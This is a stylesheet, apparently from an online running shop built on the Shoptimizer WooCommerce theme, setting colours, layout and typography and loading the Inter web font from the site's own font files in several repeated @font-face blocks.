.tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#ff3600;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#ff3600;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#fff;border-bottom-color:#eee;}.top-bar, .top-bar a{color:#323232;}body:not(.header-4) .site-header, .header-4-container{background-color:#fff;}.header-widget-region{background-color:#ff3600;font-size:14px;}.header-widget-region, .header-widget-region a{color:#fff;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.rtl .product-details-wrapper .product-label:before{border-left-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ff3600;}.star-rating > span:before{background-color:#ff3600;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#ff3600;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#111;color:#ccc;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#fff;}footer.site-footer a:not(.button), footer.copyright a{color:#999;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#fff;}footer.site-footer li a:after{border-color:#fff;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#ff3600;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#404040;}.secondary-navigation .icon-wrapper svg{stroke:#404040;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ff3600;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#ff3600;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#ff3600;}.shoptimizer-cart .cart-contents{color:#fff;}.header-widget-region .widget{padding-top:0px;padding-bottom:0px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:Inter;font-size:16px;color:#444;}:root{font-family:Inter;font-size:16px;color:#444;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{font-family:Inter;font-size:15px;font-weight:600;letter-spacing:-0.1px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-family:Inter;font-size:14px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-family:Inter;font-size:12px;font-weight:600;letter-spacing:0.5px;text-transform:uppercase;}.entry-content{font-family:Inter;font-size:16px;line-height:1.6;color:#444;}h1{font-family:Inter;font-size:42px;font-weight:600;letter-spacing:-1.1px;line-height:1.2;color:#222;}h2{font-family:Inter;font-size:30px;font-weight:600;letter-spacing:-0.5px;line-height:1.25;}h3{font-family:Inter;font-size:24px;font-weight:600;line-height:1.45;}h4{font-family:Inter;font-size:18px;font-weight:600;line-height:1.4;}h5{font-family:Inter;font-size:18px;font-weight:600;line-height:1.4;}blockquote p{font-family:Inter;font-size:20px;font-weight:600;line-height:1.45;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:Inter;font-size:13px;font-weight:600;letter-spacing:0.3px;line-height:1.5;text-transform:uppercase;}.single-post h1{font-family:Inter;font-size:40px;font-weight:600;letter-spacing:-0.6px;line-height:1.24;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:Inter;font-size:17px;letter-spacing:-0.1px;line-height:1.5;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:Inter;font-size:15px;font-weight:600;line-height:1.3;}.summary h1{font-family:Inter;font-size:34px;font-weight:600;letter-spacing:-0.5px;line-height:1.2;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:Inter;font-size:16px;font-weight:600;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:95px;}.header-4 .header-4-container{border-bottom-color:#eee;}.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:30px;padding-bottom:30px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:100px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:100px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#ff3600;}.shoptimizer-cart-icon svg{stroke:#ff3600;}.shoptimizer-cart a.cart-contents:hover .count{color:#fff;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:17%;}.content-area{width:76%;}}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#fff;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#111;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#111;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#111;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#ff3600;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#ff3600;}.shoptimizer-cart-icon svg{stroke:#ff3600;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ff3600;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:3px;padding-bottom:3px;}}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
